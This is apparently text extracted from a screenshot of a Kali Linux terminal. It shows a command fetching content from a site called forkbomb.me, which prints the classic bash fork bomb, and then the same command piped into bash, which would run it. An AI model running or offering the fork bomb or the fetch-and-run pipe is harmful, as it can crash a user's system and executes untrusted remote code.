 1 2 3 4 5 6
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl forkbomb.me
:(){ :|:& };:
┌──(kali㉿kali)-[~]
└─$ curl forkbomb.me | bash
KALI LINUX